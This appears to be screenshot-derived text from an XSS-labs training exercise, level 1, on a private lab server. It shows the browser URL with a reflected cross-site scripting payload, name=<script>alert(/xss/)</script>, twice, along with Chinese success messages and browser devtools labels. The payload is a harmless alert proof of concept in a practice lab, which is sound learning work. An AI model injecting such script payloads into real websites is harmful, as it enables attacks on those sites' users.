 不安全 http://192.168.142.144/xss-labs-master/level1.php?name=<script>alert(/xss/)</script>
欢迎来到level1
192.168.142.144
完成的不错!
确定 取消
68.142.144 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.144/xss-labs-master/level1.php?name=<script>alert(/xss/)</script>